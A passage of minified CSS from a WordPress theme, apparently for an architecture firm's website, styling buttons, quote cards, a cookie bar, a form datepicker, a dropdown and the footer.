100%;color:var(--c-ebony-clay)}button.btn:focus,input.gform_button[type=submit]:focus,input.gform_next_button[type=button]:focus,input.gform_previous_button[type=button]:focus{outline-width:0}button.btn:focus-visible,input.gform_button[type=submit]:focus-visible,input.gform_next_button[type=button]:focus-visible,input.gform_previous_button[type=button]:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}button.btn.btn--inverted,input.gform_button.btn--inverted[type=submit],input.gform_next_button.btn--inverted[type=button],input.gform_previous_button.btn--inverted[type=button]{background:var(--c-white);color:var(--c-ebony-clay)}button.btn.btn--tag,input.gform_button.btn--tag[type=submit],input.gform_next_button.btn--tag[type=button],input.gform_previous_button.btn--tag[type=button]{border-radius:3px;height:24px;margin-bottom:10px;margin-right:10px;padding-bottom:0;padding-top:0}button.btn.btn--inactive,input.gform_button.btn--inactive[type=submit],input.gform_next_button.btn--inactive[type=button],input.gform_previous_button.btn--inactive[type=button]{opacity:.5}.thick-border{border-width:2px!important}.wp-block-button{backface-visibility:hidden;background-image:linear-gradient(to top,transparent 50%,var(--c-black) 50%);background-position:0 100%;background-size:100% 200%;border:1.5px solid var(--c-black);border-radius:3rem;min-width:9rem;transition:background-position var(--transition-fast) ease-out,color var(--transition-fast) .05s ease-out}.wp-block-button:focus-visible,.wp-block-button:hover{background-position:0 200%}.wp-block-button:focus-visible .wp-block-button__link,.wp-block-button:hover .wp-block-button__link{color:var(--c-white)}.wp-block-button .wp-block-button__link{background:transparent;color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);justify-content:center;letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);padding:.75rem 1.5rem}@media (min-width:48em){.wp-block-button .wp-block-button__link{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.wp-block-button .wp-block-button__link{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.wp-block-button.is-style-arrow-alt-dark,.wp-block-button.is-style-dark{background-image:linear-gradient(to top,var(--c-black) 50%,var(--c-white) 50%);border:1.5px solid var(--c-white)}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link,.wp-block-button.is-style-dark .wp-block-button__link{color:var(--c-white)}.wp-block-button.is-style-arrow-alt-dark:focus-visible .wp-block-button__link,.wp-block-button.is-style-arrow-alt-dark:hover .wp-block-button__link,.wp-block-button.is-style-dark:focus-visible .wp-block-button__link,.wp-block-button.is-style-dark:hover .wp-block-button__link{color:var(--c-black)}.wp-block-button.is-style-arrow-alt-light{background-image:linear-gradient(to top,var(--c-white) 50%,var(--c-black) 50%)}.wp-block-button.is-style-arrow-alt-light .wp-block-button__link{color:var(--c-black)}.wp-block-button.is-style-arrow-alt-light:focus-visible .wp-block-button__link,.wp-block-button.is-style-arrow-alt-light:hover .wp-block-button__link{color:var(--c-white)}.wp-block-button.is-style-arrow{align-items:center;background:transparent none repeat 0 0/auto auto padding-box border-box scroll;background:initial;border:none;display:flex;min-width:0;min-width:auto}.wp-block-button.is-style-arrow:hover{color:inherit}.wp-block-button.is-style-arrow .wp-block-button__link{background-color:transparent;padding:0}.wp-block-button.is-style-arrow:after{content:"\ea3c";font-family:var(--font-icon)!important;font-feature-settings:normal;font-size:var(--font-size-9x);font-style:normal;font-variant:normal;font-weight:400;padding:.5rem;speak:none}@media (min-width:48em){.wp-block-button.is-style-arrow:after{font-size:var(--font-size-10x)}}.wp-block-button.is-style-arrow-alt-dark,.wp-block-button.is-style-arrow-alt-light{border:none}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link,.wp-block-button.is-style-arrow-alt-light .wp-block-button__link{align-items:center;display:flex;padding-right:40px;position:relative}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link:after,.wp-block-button.is-style-arrow-alt-light .wp-block-button__link:after{background-color:currentColor;color:inherit;content:"";display:inline-block;height:9px;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 9'%3E%3Cpath d='M7.527.487a.654.654 0 0 0 0 .9l2.377 2.475H.612A.63.63 0 0 0 0 4.5c0 .351.276.638.612.638H9.91L7.533 7.614a.654.654 0 0 0 0 .9.593.593 0 0 0 .864 0l3.424-3.567a.654.654 0 0 0 0-.9L8.39.487a.593.593 0 0 0-.864 0Z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 9'%3E%3Cpath d='M7.527.487a.654.654 0 0 0 0 .9l2.377 2.475H.612A.63.63 0 0 0 0 4.5c0 .351.276.638.612.638H9.91L7.533 7.614a.654.654 0 0 0 0 .9.593.593 0 0 0 .864 0l3.424-3.567a.654.654 0 0 0 0-.9L8.39.487a.593.593 0 0 0-.864 0Z'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%);vertical-align:middle;width:12px}.wp-block-button>.wp-block-button.has-custom-width .wp-block-button__link{width:auto}.wp-block-button.is-style-arrow-large{align-items:center;background:transparent none repeat 0 0/auto auto padding-box border-box scroll;background:initial;border:none;display:flex;gap:var(--space-2);min-width:0;min-width:auto}.wp-block-button.is-style-arrow-large:hover{color:inherit}.wp-block-button.is-style-arrow-large .wp-block-button__link{font-size:var(--font-size-10x);padding:0}@media (min-width:64.0625em){.wp-block-button.is-style-arrow-large .wp-block-button__link{font-size:var(--font-size-14x)}}.wp-block-button.is-style-arrow-large .wp-block-button__link:focus,.wp-block-button.is-style-arrow-large .wp-block-button__link:hover{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.wp-block-button.is-style-arrow-large:after{background-color:currentColor;content:"";display:block;height:10px;margin-top:2px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:10px}.wp-block[data-type="core/button"] .wp-block-button__link{display:inline-block}.card.card--quote .quote-blockquote{position:relative}.card.card--quote .grid-item:before{display:none}.card.card--quote .grid-item--large{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--large .quote-group{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%}.card.card--quote .grid-item--large .quote-wrap{width:100%}}.card.card--quote .grid-item--large .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--large .quote-blockquote>p{max-width:75%;max-width:92%}}@media (min-width:90em){.card.card--quote .grid-item--large .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--large .quote-blockquote__open-quotation{left:-10px;position:absolute}@media (min-width:48em){.card.card--quote .grid-item--large .quote-blockquote__open-quotation{left:-15px}.card.card--quote .grid-item--large .quote-blockquote__footer{margin:20px 0 10px 7%}}@media (min-width:64.0625em){.card.card--quote .grid-item--large .quote-blockquote__footer{margin-top:40px}}@media (min-width:48em){.card.card--quote .grid-item--wide.grid-item:before{content:"";display:inline-block;height:0;padding-top:35%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--wide .quote-group{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;position:absolute;top:0;width:100%}}@media (min-width:76.25em){.card.card--quote .grid-item--wide .quote-group{width:100%}}@media (min-width:48em){.card.card--quote .grid-item--wide .img-wrap{display:block;height:100%;position:relative!important;width:calc(33.33333333% - 2px)}.card.card--quote .grid-item--wide .img{height:100%;position:relative!important;width:100%}.card.card--quote .grid-item--wide .img img{position:absolute!important}}.card.card--quote .grid-item--wide .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-wrap{display:flex;flex-flow:column nowrap;justify-content:center;padding:2% 6%;width:66.66666667%}}.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:100%}}@media (min-width:90em){.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-10px;position:absolute}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-15px}}.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-left:15%;margin-top:10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-top:20px}}@media (min-width:48em){.card.card--quote .grid-item--medium.grid-item:before{content:"";display:inline-block;height:0;padding-top:53%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--medium .quote-group{display:flex;flex-flow:column nowrap;height:100%;justify-content:center;position:absolute;top:0;width:100%}}.card.card--quote .grid-item--medium .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-wrap{padding:2% 9%}}.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:92%}}@media (min-width:90em){.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--medium .quote-blockquote__open-quotation{left:-10px;position:absolute}.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-top:10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-top:20px}}@media (min-width:48em){.card.card--quote .grid-item--small.grid-item:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--small .quote-group{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;left:0;position:absolute;top:0;width:100%}}.card.card--quote .grid-item--small .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--small .quote-wrap{padding:7% 9%}}@media (min-width:64.0625em){.card.card--quote .grid-item--small .quote-wrap{width:100%}}.card.card--quote .grid-item--small .quote-blockquote{position:relative}.card.card--quote .grid-item--small .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--small .quote-blockquote>p{max-width:100%}}.card.card--quote .grid-item--small .quote-blockquote__open-quotation{left:-10px;position:absolute}@media (min-width:48em){.card.card--quote .grid-item--small .quote-blockquote__open-quotation{left:-7px}}.card.card--quote .grid-item--small .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--small .quote-blockquote__footer{margin-top:8px}}@media (min-width:64.0625em){.card.card--quote .grid-item--small .quote-blockquote__footer{margin-top:20px}}.card.card--title .card__title-wrap{display:flex;flex-flow:column nowrap;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card.card--title .card__title-heading{margin:0 5%}@media (min-width:48em){.card.card--title .card__title-heading{margin:0 10%}}@media (min-width:90em){.card.card--title .card__title-heading{margin:0 12%}}.card-two-col{margin:20px 0}@media (min-width:36.25em){.card-two-col{margin:30px 0}}@media (min-width:64.0625em){.card-two-col{margin:60px 0 34px}}.card-two-col.card-two-col--no-margin-top{margin-top:0}@media (min-width:48em){.card-two-col__wrapper{display:flex;flex-direction:row;flex-wrap:nowrap}.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--square,.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--wide,.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--wide-lg{order:2}.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__info{order:1}}.card-two-col__layout--square .img,.card-two-col__layout--square .img-wrap,.card-two-col__layout--wide .img,.card-two-col__layout--wide .img-wrap,.card-two-col__layout--wide-lg .img,.card-two-col__layout--wide-lg .img-wrap{height:100%;position:absolute;width:100%}.card-two-col__layout--square:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--square:hover~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide-lg:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide-lg:hover~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide:hover~.card-two-col__info .card-two-col__post-read-more{background-position:0 60%;color:var(--c-ebony-clay)}.card-two-col__layout--square{display:block;height:0;height:auto;padding-bottom:100%;position:relative}@media (min-width:48em){.card-two-col__layout--square{padding-bottom:34.25%;width:34.25%}}.card-two-col__layout--wide{display:block;height:0;padding-bottom:54.71698113%;position:relative}@supports (-ms-ime-align:auto){.card-two-col__layout--wide{height:auto;min-height:204px}}@media (min-width:48em){.card-two-col__layout--wide{padding-bottom:31%;width:40%}}@media (min-width:64.0625em){.card-two-col__layout--wide{padding-bottom:23%}}.card-two-col__layout--wide-lg{display:block;height:0;height:auto;padding-bottom:54.24528302%;position:relative}@media (min-width:48em){.card-two-col__layout--wide-lg{padding-bottom:34.56%;width:66%}}@media (min-width:64.0625em){@supports (-ms-ime-align:auto){.card-two-col__layout--wide-lg{min-height:353.2px}}}.card-two-col__img,.card-two-col__img img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.card-two-col__info{background-color:var(--c-white);display:block;padding:12px 12px 18px}@media (min-width:48em){.card-two-col__info{display:flex;flex:1;flex-flow:column nowrap;justify-content:center;padding:55px}}.card-two-col__info:focus-visible .card-two-col__post-read-more,.card-two-col__info:hover .card-two-col__post-read-more{background-position:0 60%;color:var(--c-ebony-clay)}.card-two-col__post-type{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}@media (min-width:48em){.card-two-col__post-type{margin-bottom:10px}}.card-two-col__post-heading{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin:4px 0 12px}@media (min-width:48em){.card-two-col__post-heading{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.card-two-col__post-heading{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.card-two-col__post-heading{font-family:var(--font-regular)!important;font-size:var(--font-size-10x)!important;margin:4px 0 21px}}@media (min-width:64.0625em){.card-two-col__post-heading{font-size:var(--font-size-14x)!important}}.card-two-col__post-excerpt{color:var(--c-rolling-stone);display:none!important;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:30px;margin-top:0}@media (min-width:48em){.card-two-col__post-excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.card-two-col__post-excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:48em){.card-two-col__post-excerpt{display:block!important}}@media (min-width:64.0625em){.card-two-col__info--default{padding:42px 90px}}@media (min-width:76.25em){.card-two-col__info--default{padding:60px 90px}}@media (min-width:64.0625em){.card-two-col__info--ext-link{padding:50px}}@media (min-width:76.25em){.card-two-col__info--ext-link{padding:0 50px}}@media (min-width:64.0625em){.card-two-col__info--case-study{padding:42px 55px}}@media (min-width:76.25em){.card-two-col__info--case-study{padding:60px 55px}}.card-two-col__post-read-more{align-self:flex-start;background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);line-height:var(--line-height-18x);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}@media (min-width:64.0625em){.card-two-col__post-read-more{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.card{padding:1.5px}@media (min-width:48em){.card:first-child{grid-column:1/3;grid-row:1/3}.card:nth-child(2){grid-column:3/4;grid-row:1}.card:nth-child(3){grid-column:3/4;grid-row:2}.card:nth-child(4){grid-column:1/4;grid-row:3}.card:nth-child(5){grid-column:2/4;grid-row:4}.card:nth-child(6){grid-column:1/2;grid-row:4}.card:nth-child(7){grid-column:1/4;grid-row:5}.card:nth-child(8){grid-column:1/3;grid-row:6}.card:nth-child(9){grid-column:3/4;grid-row:6}}.card .img-wrap{position:absolute!important;top:0}.card .img,.card .img-wrap{height:100%;width:100%}.card .img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.card .article,.card .article:before{bottom:0;position:absolute;width:100%}.card .article:before{background-image:linear-gradient(0deg,rgba(0,0,0,.7) 0,transparent);content:"";height:150%;left:0}.card .article__copy-group{position:relative;z-index:1}.card .article__copy-group>p{margin-top:3px}@media (min-width:64.0625em){.card .article__copy-group>p{margin-top:0}}.card .article__copy-group__title{display:block;margin-bottom:0;margin-top:3px;max-width:310px}@media (min-width:48em){.card .article__copy-group__title{margin-top:6px;max-width:82%}}.cookie-bar{align-items:center;backface-visibility:hidden;background-color:var(--c-white);bottom:0;display:flex;flex-direction:row;justify-content:space-between;padding:20px;position:fixed;transition:transform var(--transition);width:100%;z-index:100}@media (min-width:48em){.cookie-bar{padding:32px 68px 28px}}.cookie-bar.is-animated-out{transform:translateY(100%)}.cookie-bar__text{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.cookie-bar__text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.cookie-bar__text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}button.cookie-bar__close{cursor:pointer;padding:5px 5px 0 10px}@media (min-width:48em){button.cookie-bar__close{margin-left:68px}}button.cookie-bar__close:focus{outline-width:0}button.cookie-bar__close:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.gform-theme-datepicker:not(.gform-legacy-datepicker){background:#fff;border:1px solid #d0d1d3;border-radius:3px;box-shadow:0 .0625rem .25rem rgba(0,0,0,.11),0 0 .25rem rgba(18,25,97,.041);color:#607382;font-size:.8125rem;font-weight:500;margin-top:5px;padding:18px 15px;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) table,.gform-theme-datepicker:not(.gform-legacy-datepicker) td,.gform-theme-datepicker:not(.gform-legacy-datepicker) th,.gform-theme-datepicker:not(.gform-legacy-datepicker) thead,.gform-theme-datepicker:not(.gform-legacy-datepicker) tr{background:none;border:0;margin:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) td,.gform-theme-datepicker:not(.gform-legacy-datepicker) th{padding:5px;text-shadow:none;text-transform:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header{border:0;display:flex;flex-direction:row;justify-content:center;margin:0 0 5px;padding:0;position:relative;width:100%}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev{align-items:center;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:50%;background-repeat:no-repeat;border:0;cursor:pointer;display:flex;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:30px;justify-content:center;line-height:1;position:absolute;speak:never;-webkit-text-decoration:none;text-decoration:none;top:-2px;transform:rotate(90deg);transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;width:30px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next{transform:rotate(-90deg)}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:hover,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:hover{color:#2f4054}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next .ui-icon,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev .ui-icon{display:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:before,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:before{border:0;height:auto;position:static;transform:none;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev{left:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:before{content:"\e910"}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next{right:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:before{content:"\e91b"}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header select{-webkit-appearance:none;background-color:transparent;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:100% 50%;background-repeat:no-repeat;background-size:15px 8px;border:0;border-radius:0;box-shadow:none;color:#585e6a;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:500;height:auto;min-height:0;padding:0 20px 0 0;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header select.ui-datepicker-month{margin-right:20px;-moz-text-align-last:right;text-align-last:right}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar a,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar span{font-weight:400}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar th span{align-items:center;color:#2f4054;display:flex;font-size:.8125rem;font-weight:500;height:40px;justify-content:center;width:40px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar td{font-size:.8125rem;height:50px;width:50px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default{align-items:center;background:none;border:1px solid transparent;border-radius:100%;box-shadow:none;color:#2f4054;display:flex;height:40px;justify-content:center;-webkit-text-decoration:none;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;width:40px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:hover{background:none;border-color:#607382;outline:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:active{background:#f2f3f5;border-color:#607382}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default{background:#607382;border-color:#607382;box-shadow:0 .125rem .125rem rgba(58,58,87,.06);color:#fff}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default:hover{border-color:#607382}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-disabled{background:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-disabled .ui-state-default{align-items:center;background:#f2f3f5;border:1px solid rgba(32,32,46,.079);border-radius:100%;box-shadow:0 .125rem .125rem rgba(58,58,87,.06);color:#686e77;cursor:text;display:flex;height:40px;justify-content:center;-webkit-text-decoration:none;text-decoration:none;width:40px}html[dir=rtl] #ui-datepicker-div.gform-theme-datepicker[style]{right:auto!important}.ui-datepicker:not(.gform-legacy-datepicker){background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1);display:none;margin:2.4px;padding:8px}.ui-datepicker:not(.gform-legacy-datepicker)[style]{z-index:9999!important}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header{border-bottom:1px solid rgba(0,0,0,.1);padding:0 8px 8px;position:relative}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev{cursor:pointer;position:absolute}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next:before,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev:before{border-style:solid;border-width:.18em .18em 0 0;content:"";display:inline-block;height:.55em;left:.15em;position:relative;top:.3em;transform:rotate(-135deg);vertical-align:top;width:.55em}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next .ui-icon,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev .ui-icon{display:none}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev{left:16px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next{right:16px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next:before{left:0;transform:rotate(45deg)}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-title{text-align:center}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-title select{margin:0 4px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker table{border-spacing:0;margin:0}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker thead{font-size:.85em}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker td{padding:0;width:35.2px}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-default{border-radius:50%;color:#222;display:block;line-height:35.2px;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:100%}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-default:hover{background-color:rgba(0,0,0,.1)}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-active,.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-active:hover{background-color:#3498db;color:#fff}.custom-dropdown{color:var(--c-white);cursor:pointer;font-size:var(--font-size-14x);line-height:var(--line-height-10x);padding:0;position:relative}@media (min-width:48em){.custom-dropdown{font-size:var(--font-size-16x)}}.custom-dropdown:after{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/chevron-down.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;color:var(--c-white);content:"";display:inline-block;height:.8125rem;margin-bottom:2px;margin-left:8px;transition:transform .2s ease-in-out;width:1.2rem}@media (min-width:48em){.custom-dropdown:after{width:1.625rem}}.custom-dropdown[aria-expanded=true]:after{transform:rotate(180deg)}.custom-dropdown__list{background:var(--c-white);border-radius:6px;box-shadow:0 0 24px rgba(0,0,0,.25);max-height:12.5rem;-ms-overflow-style:none;overflow-y:scroll;padding:.5rem;position:relative;width:16.7rem;z-index:10}@media (min-width:48em){.custom-dropdown__list{width:24rem}}.custom-dropdown__list[aria-hidden=true]{display:none}.custom-dropdown__list::-webkit-scrollbar{width:14px}.custom-dropdown__list::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border:3px solid var(--c-white);border-radius:14px}.custom-dropdown__list::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.4)}.custom-dropdown__list::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.9)}.custom-dropdown__item{color:var(--c-black);font-size:var(--font-size-12x);line-height:var(--line-height-18x);padding:.5rem;text-align:left}.custom-dropdown__link{color:var(--c-black);display:block;transition:opacity .3s ease-out}.custom-dropdown__link:focus,.custom-dropdown__link:hover{opacity:.5}.site-footer{background-color:var(--c-background);margin-top:auto}@media (min-width:48em){.site-footer__bar{background-color:var(--c-mercury);height:62px}.site-footer__bar-inner{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;max-width:92%;padding:0}}@media (min-width:76.25em){.site-footer__bar-inner{max-width:80%}}@media (min-width:90em){.site-footer__bar-inner{max-width:72%}}.site-footer__nav{border-bottom:2px solid var(--c-iron);padding:22px 0}@media (min-width:36.25em){.site-footer__nav{padding:32px 12px}}@media (min-width:48em){.site-footer__nav{border-bottom:none;flex:1 0 auto;max-width:600px;padding:0}}.site-footer__nav-menu{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;padding:0 5px;width:90%}@media (min-width:48em){.site-footer__nav-menu{margin-left:auto;margin-right:0;padding:0}}.site-footer__legal{align-items:center;display:flex;flex-flow:row nowrap;height:auto;justify-content:space-between;margin:12px auto;width:90%}@media (min-width:23.4375em){.site-footer__legal{margin:12px;width:auto}}@media (min-width:36.25em){.site-footer__legal{margin:15px 12px 25px}}@media (min-width:64.0625em){.site-footer__legal{margin-bottom:40px}}.site-footer__legal p{margin-top:4px}.site-footer__legal ul{display:flex;flex-direction:row;flex-wrap:nowrap}.site-footer__legal ul a{margin:2px 0;padding:4px 